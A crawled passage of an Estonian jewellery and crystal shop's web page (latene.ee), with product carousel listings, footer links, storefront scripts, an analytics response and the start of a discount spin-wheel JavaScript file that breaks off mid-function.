                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('575')"><span class="btn-text">Lisa soovide nimekirja</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('575')"><span class="btn-text">Lisa võrdlusse</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://latene.ee/la-tene-brand/meeste-kaeketid/la-tene-erikollektsioon-kaekett-meestele-lotoonn-krusopraas.html" class="product-img">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/LA%20TENE/erikollektsioon/käeketid%20(meestele)/eri_lotoonn_meeste_krusopraas_kaekett_2022-70x70.JPG" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/LA%20TENE/erikollektsioon/käeketid%20(meestele)/eri_lotoonn_meeste_krusopraas_kaekett_2022-70x70.JPG 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/LA%20TENE/erikollektsioon/käeketid%20(meestele)/eri_lotoonn_meeste_krusopraas_kaekett_2022-140x140.JPG 2x"  width="70" height="70" alt="LA TENE erikollektsioon käekett meestele &quot;LOTOÕNN&quot;" title="LA TENE erikollektsioon käekett meestele &quot;LOTOÕNN&quot;" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('10155')"><span class="btn-text">Kiire vaade</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://latene.ee/la-tene-brand/meeste-kaeketid/la-tene-erikollektsioon-kaekett-meestele-lotoonn-krusopraas.html">LA TENE erikollektsioon käekett meestele &quot;LOTOÕNN&quot;</a></div>

                  <div class="price">
                          <span class="price-normal">44.40€</span>
                      </div>
                      <div class="price-tax">Maksudeta:35.80€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('10155', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('10155')"><span class="btn-text">Lisa soovide nimekirja</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('10155')"><span class="btn-text">Lisa võrdlusse</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://latene.ee/kullusekristallid/roheline-aventuriin-poleeritud.html" class="product-img">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/roheline_aventuriin_poleeritud-70x70.jpg" data-srcset="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/roheline_aventuriin_poleeritud-70x70.jpg 1x, https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/roheline_aventuriin_poleeritud-140x140.jpg 2x"  width="70" height="70" alt="ROHELINE AVENTURIIN poleeritud" title="ROHELINE AVENTURIIN poleeritud" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('211')"><span class="btn-text">Kiire vaade</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://latene.ee/kullusekristallid/roheline-aventuriin-poleeritud.html">ROHELINE AVENTURIIN poleeritud</a></div>

                  <div class="price">
                          <span class="price-normal">2.40€</span>
                      </div>
                      <div class="price-tax">Maksudeta:1.94€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('211', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('211')"><span class="btn-text">Lisa soovide nimekirja</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('211')"><span class="btn-text">Lisa võrdlusse</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://latene.ee/kristallid/tiigrisilm-emma-soovikivi.html" class="product-img">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/Emma%20soovikivi/tiigrisilm_emma_soovkivi_20931_2022-70x70.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/Emma%20soovikivi/tiigrisilm_emma_soovkivi_20931_2022-70x70.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/Emma%20soovikivi/tiigrisilm_emma_soovkivi_20931_2022-140x140.jpg 2x"  width="70" height="70" alt="TIIGRISILM EMMA SOOVIKIVI" title="TIIGRISILM EMMA SOOVIKIVI" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('2364')"><span class="btn-text">Kiire vaade</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://latene.ee/kristallid/tiigrisilm-emma-soovikivi.html">TIIGRISILM EMMA SOOVIKIVI</a></div>

                  <div class="price">
                          <span class="price-normal">11.90€</span>
                      </div>
                      <div class="price-tax">Maksudeta:9.60€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('2364', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('2364')"><span class="btn-text">Lisa soovide nimekirja</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('2364')"><span class="btn-text">Lisa võrdlusse</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://latene.ee/lopumuuk/la-tene-käekett-ambur-tasakaal.html" class="product-img">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/LA%20TENE/Käeketid/ambur_tasakaal_34.50_2023-70x70.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/LA%20TENE/Käeketid/ambur_tasakaal_34.50_2023-70x70.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/LA%20TENE/Käeketid/ambur_tasakaal_34.50_2023-140x140.jpg 2x"  width="70" height="70" alt="La Tene käekett AMBUR &quot;TASAKAAL&quot;" title="La Tene käekett AMBUR &quot;TASAKAAL&quot;" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('2047')"><span class="btn-text">Kiire vaade</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://latene.ee/lopumuuk/la-tene-käekett-ambur-tasakaal.html">La Tene käekett AMBUR &quot;TASAKAAL&quot;</a></div>

                  <div class="price">
                          <span class="price-new">26.30€</span> <span class="price-old">34.50€</span>
                      </div>
                      <div class="price-tax">Maksudeta:21.21€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('2047', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('2047')"><span class="btn-text">Lisa soovide nimekirja</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('2047')"><span class="btn-text">Lisa võrdlusse</span></a>
                      </div>
        
      </div>
    </div>
  </div>
        </div>
      </div>
      <div class="swiper-buttons">
        <div class="swiper-button-prev"></div>
        <div class="swiper-button-next"></div>
      </div>
      <div class="swiper-pagination"></div>
    </div>
  
          </div>
              </div>
              </div>
</div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
          <div class="grid-row grid-row-2">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-info_blocks module-info_blocks-215">
  <div class="module-body">
          <div class="module-item module-item-1 info-blocks info-blocks-image">
                  <div class="info-block">
                          <img src="https://latene.ee/image/cache/catalog/logo/LaTene_logo_2019_small-150x60fill.jpg"  srcset="https://latene.ee/image/cache/catalog/logo/LaTene_logo_2019_small-150x60fill.jpg 1x, https://latene.ee/image/cache/catalog/logo/LaTene_logo_2019_small-300x120fill.jpg 2x"  width="150" height="" alt="" class="info-block-img"/>
                        <div class="info-block-content">
              <div class="info-block-title"></div>
              <div class="info-block-text"></div>
            </div>
          </div>
              </div>
          <div class="module-item module-item-2 info-blocks info-blocks-icon">
                  <div class="info-block">
                        <div class="info-block-content">
              <div class="info-block-title">Must Kass OÜ Reg kood: 12677535</div>
              <div class="info-block-text"></div>
            </div>
          </div>
              </div>
          <div class="module-item module-item-3 info-blocks info-blocks-icon">
                  <a href="javascript:open_popup(313)" class="info-block" >
                        <div class="info-block-content">
              <div class="info-block-title"><span class="__cf_email__" data-cfemail="05716a68647645696471606b602b6060">[email&#160;protected]</span></div>
              <div class="info-block-text"></div>
            </div>
                      </a>
              </div>
          <div class="module-item module-item-4 info-blocks info-blocks-icon">
                  <a href="tel:+372 5217018" class="info-block" target="_blank">
                        <div class="info-block-content">
              <div class="info-block-title">+372 5217018</div>
              <div class="info-block-text"></div>
            </div>
                      </a>
              </div>
      </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-2">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-75">
          <h3 class="title module-title">Info</h3>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="https://latene.ee/information/contact" >
        <span class="links-text">Kontakt</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-2">
          <a href="https://latene.ee/meist.html" >
        <span class="links-text">Meist</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-3">
          <a href="https://latene.ee/kohaletoimetamise-viisid.html" >
        <span class="links-text">Kohaletoimetamise viisid</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-4">
          <a href="https://latene.ee/privaatsustingimused.html" >
        <span class="links-text">Privaatsustingimused</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-5">
          <a href="https://latene.ee/tingimused.html" >
        <span class="links-text">Tingimused</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-3">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-76">
          <h3 class="title module-title">Minu konto</h3>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="https://latene.ee/account/account" >
        <span class="links-text">Minu konto</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-2">
          <a href="https://latene.ee/account/order" >
        <span class="links-text">Tellimuste ajalugu</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-3">
          <a href="https://latene.ee/information/sitemap" >
        <span class="links-text">Sisukaart</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-4">
          <a href="https://latene.ee/account/newsletter" >
        <span class="links-text">Uudiskiri</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-4">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-newsletter module-newsletter-67">
      <h3 class="title module-title">Uudiskiri</h3>
    <div class="module-body">
          <div class="newsletter-text">Hoidke end kursis uudiste ja kampaaniatega, liitudes meie uudiskirjaga.</div>
        <div class="newsletter-form">
      <form action="https://latene.ee/journal3/newsletter/newsletter;module_id;67" method="post" enctype="multipart/form-data" class="form-horizontal">
        <div class="input-group">
          <input type="text" name="email" placeholder="Teie e-post" class="form-control newsletter-email"/>
          <span class="input-group-btn">
              <button type="submit" class="btn btn-primary"  data-loading-text="<span>Liitu</span>"><span>Liitu</span></button>
            </span>
        </div>
                          <div class="checkbox">
            <label>
              <input type="checkbox" name="agree" value="1"/>
              Olen läbi lugenud <a href="https://latene.ee/index.php?route=information/information/agree&amp;information_id=3" class="agree"><b>Privaatsustingimused</b></a> ja nõustun sellega
            </label>
          </div>
              </form>
    </div>
  </div>
</div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
          <div class="grid-row grid-row-3">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-77">
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a>
        <span class="links-text">© 2025 Latene.ee. Kõik õigused kaitstud</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-2">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="icons-menu icons-menu-228">
        <ul>
              <li class="menu-item icons-menu-item icons-menu-item-1 icon-menu-image">
                      <a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-228" data-placement="top" title="Mastercard" href="#" >
                              <img src="https://latene.ee/image/cache/catalog/icons/mastercard-63x40.png"  srcset="https://latene.ee/image/cache/catalog/icons/mastercard-63x40.png 1x, https://latene.ee/image/cache/catalog/icons/mastercard-63x40.png 2x"  width="" height="" alt="Mastercard" class="info-block-img"/>
                            <span class="links-text">Mastercard</span>
            </a>
                  </li>
              <li class="menu-item icons-menu-item icons-menu-item-2 icon-menu-image">
                      <a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-228" data-placement="top" title="Visa" href="#" >
                              <img src="https://latene.ee/image/cache/catalog/icons/visa-63x40.png"  srcset="https://latene.ee/image/cache/catalog/icons/visa-63x40.png 1x, https://latene.ee/image/cache/catalog/icons/visa-63x40.png 2x"  width="" height="" alt="Visa" class="info-block-img"/>
                            <span class="links-text">Visa</span>
            </a>
                  </li>
              <li class="menu-item icons-menu-item icons-menu-item-4 icon-menu-image">
                      <a>
                              <img src="https://latene.ee/image/cache/catalog/icons/swedbank-137x40.png"  srcset="https://latene.ee/image/cache/catalog/icons/swedbank-137x40.png 1x, https://latene.ee/image/cache/catalog/icons/swedbank-137x40.png 2x"  width="" height="" alt="Swedbank" class="info-block-img"/>
                            <span class="links-text">Swedbank</span>
            </a>
                  </li>
              <li class="menu-item icons-menu-item icons-menu-item-5 icon-menu-image">
                      <a>
                              <img src="https://latene.ee/image/cache/catalog/icons/seb-60x40.png"  srcset="https://latene.ee/image/cache/catalog/icons/seb-60x40.png 1x, https://latene.ee/image/cache/catalog/icons/seb-60x40.png 2x"  width="" height="" alt="SEB" class="info-block-img"/>
                            <span class="links-text">SEB</span>
            </a>
                  </li>
          </ul>
  </div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>

</footer>
     
    </div><!-- .site-wrapper -->





<div class="notification-wrapper notification-wrapper-bottom">
  <div class="module module-notification module-notification-137 notification" data-options='{"position":null,"title":"","cookie":"d2eedd70"}'>
    <button class="btn notification-close">Sulge</button>
    <div class="notification-content">
      <div>
        <div class="notification-title"></div>
        <div class="notification-text">Sellel veebilehel kasutatakse küpsiseid.</div>
      </div>
    </div>
  </div>
</div>


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="catalog/view/theme/journal3/lib/anime/anime.min.js?v=f86f6e1c" ></script>
<script src="catalog/view/theme/journal3/lib/vanilla-lazyload/lazyload.min.js?v=f86f6e1c" ></script>
<script src="catalog/view/theme/journal3/lib/countdown/jquery.countdown.min.js?v=f86f6e1c" ></script>
<script src="catalog/view/theme/journal3/lib/typeahead/typeahead.jquery.min.js?v=f86f6e1c" ></script>
<script src="catalog/view/theme/journal3/lib/hoverintent/jquery.hoverIntent.min.js?v=f86f6e1c" ></script>
<script src="catalog/view/theme/journal3/lib/ias/jquery-ias.min.js?v=f86f6e1c" ></script>
<script src="catalog/view/theme/journal3/lib/cjs/cjs.js?v=f86f6e1c" ></script>
<script src="catalog/view/theme/journal3/lib/swiper/swiper.min.js?v=f86f6e1c" ></script>
<script src="catalog/view/theme/journal3/js/common.js?v=f86f6e1c" ></script>
<script src="catalog/view/theme/journal3/js/journal.js?v=f86f6e1c" ></script>


<script type="text/javascript">window.addEventListener('beforeunload', function (e) {
  if ( isMobile() == false)  {
        //$('.bload').show();
  }
});
//$(document).on('click', 'a[href]:not([href*=\\#])', function(e) {
   //e.preventDefault();
   //$('.bload').show();
   //window.location = $(this).attr('href');
//});
$( document ).ready(function() {
   $('.search-button').click(function() {
                $('.bload').show();
   });
$('#button-search').click(function() {
                $('.bload').show();
   });
   var urlss = window.location.href.replace(/;sort;name/g,'');
   $('a.blog-sort1').attr("href", urlss  + $('a.blog-sort1').attr("href"));
   $('a.blog-sort2').attr("href", urlss  + $('a.blog-sort2').attr("href"));
   $('.module-blog_search').attr("data-url", window.location.href + ';search;');
   $(":radio[value='itellaee.itellaee_select']").hide();
   $(":radio[value='omniva.0']").hide();
   $(":radio[value='omniva.0']").parent().css('margin-left', '-20px');
 $(":radio[value='itellaee.itellaee_select']").parent().css('margin-left', '-20px');
     var shippings = $('.shippings');
     var elTotal = shippings.length;
     for (var i=0; i<elTotal; ++i) {
          $(shippings[i]).find('.ship-wrapper .radio').eq(0).show();
     }
});

//$('.checkout-section').bind("DOMSubtreeModified",function(){
//    console.log(this);
//});

$("body").on('DOMSubtreeModified', ".confirm-buttons", function() {
     //console.log("1");
     var shippings = $('.shippings');
     var elTotal = shippings.length;
     for (var i=0; i<elTotal; ++i) {
          $(shippings[i]).find('.ship-wrapper .radio').eq(0).show();
     }
});

function selRadio(value) {
            var radios = $('input:radio[name=shipping_method]');
            var elemsTotal = radios.length;
            for (var i=0; i<elemsTotal; ++i) {
               if ($(radios[i]).val() == value) {
                   $(radios[i]).click();
                   $(radios[i]).prop('checked',true).trigger('change');
                }
             }
}
function isMobile() {
  if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent) 
      || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4))) {
        return true;
      } 
      return false;
}</script>


<div class="scroll-top">
  <i class="fa fa-angle-up"></i>
</div>


					
                    <!-- Google Marketing Tools Opencart - https://devmanextensions.com -->
                                            <!-- Google Marketing Tools Opencart - https://devmanextensions.com -->
                

				<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"77f505f46c1a4fe1a0da81cb4aa785c8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
			
</html>



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://latene.ee/index.php?route=extension/module/gmt_datalayer/setup&v=b97cc788-73b1-4379-9aab-021d6bbbda74
body_size: -139
content:
{"fb_api_conversions_data":{"external_id":"f887fa3103146f229d4ee0d640","event_id":"bbf87ac6-7fa2-4823-a59f-e61e7135935a"},"general_data":{"clientId":false,"email":""}}

--- FILE ---
content_type: application/javascript
request_url: https://latene.ee/catalog/view/javascript/spinwin/js/spin_wheel.js
body_size: 5918
content:

/**
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 * versions in the future. If you wish to customize PrestaShop for your
 * needs please refer to http://www.prestashop.com for more information.
 * We offer the best and most useful modules PrestaShop and modifications for your online store.
 *
 * @author    knowband.com <support@knowband.com>
 * @copyright 2017 Knowband
 * @license   see file: LICENSE.txt
 * @category  PrestaShop Module
 *
 *
 * Description
 *
 * Gamification wheel for offering discount coupons.
 */

var copy_msg_show = true;
var globaltime = 0;
var intervalVariable;
var wheelStartTime = 0;
var currentRotation = 0;
var rotationDegree = 0;
var wheelEndTime = 0;
var wheelcurrentRotation = 0;
var startTime = 0;
var winningCode = "";
// $('#velsof_wheel_container').show();
// var winningangle = parseInt(720 + ((2 - 1) * 30));
//rotateWheel(winningangle, 9000);
function onRotateWheel() {
var email = $("input[name='spin_wheel_email']").val().trim();
/* Start Changes done by Mahima on 8th April 2020 for mandatory firstname and lastname fields */
if($('#div1').length){
    var firstname = $("input[name='spin_wheel_first_name']").val().trim();
    var firstname_error = checkEnteredFirstname_spinwin(firstname);
} else{
    var firstname_error = false;
}
if($('#div2').length){
    var lastname = $("input[name='spin_wheel_last_name']").val().trim();
    var lastname_error = checkEnteredLastname_spinwin(lastname);
} else{
    var lastname_error = false;
}
var email_error = checkEnteredEmail_spinwin(email);
if (email_error === false) {
   if (firstname_error === false) {
      if (lastname_error === false) {
        if (email_recheck_spinwin == 1) {              
            if(email_pop_spinwin=='3'){
                fetchCoupon_spinwin();
            } if(email_pop_spinwin=='2'){
                sendEmail_spinwin();
            } if(email_pop_spinwin=='1'){
                fetchCoupon_spinwin();
            }
        }else{   
            if(email_pop_spinwin=='3'){
                checkEmail_spinwin();
            } if(email_pop_spinwin=='2'){
                sendEmail_spinwin1();
            } if(email_pop_spinwin=='1'){
                fetchCoupon_spinwin1();
            }
        }
     }
 }
}
}
/* End Changes done by Mahima on 8th April 2020 for mandatory firstname and lastname fields */

function fetchCoupon_spinwin(){
    var email = $("input[name='spin_wheel_email']").val().trim();
	
	/* Start Changes done by Mahima on 8th April 2020 for adding name fields */
    if($('#div1').length){
        var firstname = $("input[name='spin_wheel_first_name']").val().trim();
    } else{
        var firstname = "";
    }
    if($('#div2').length){
        var lastname = $("input[name='spin_wheel_last_name']").val().trim();
    } else{
        var lastname = "";
    }
    /* End Changes done by Mahima on 8th April 2020 for adding name fields */
	
    $.ajax({               
        url: spin_wheel_front_path1,
        type: 'post',
        data: 'spinwinajax=true&email=' + email +'&firstname=' + firstname + '&lastname=' + lastname + '&email_pop=' + email_pop_spinwin,
        dataType: 'json',   
        beforeSend: function () {                   
                       $('.saving').show();
                        $('#rotate_btn').hide();
                  },     
        success: function (data) {                   
            if(data.type=="success"){
                $.ajax({               
                    url: spin_wheel_front_path,
                    type: 'post',
                    data: 'spinwinajax=true&email=' + email +'&firstname=' + firstname + '&lastname=' + lastname + '&email_pop=' + email_pop_spinwin,
                    dataType: 'json',
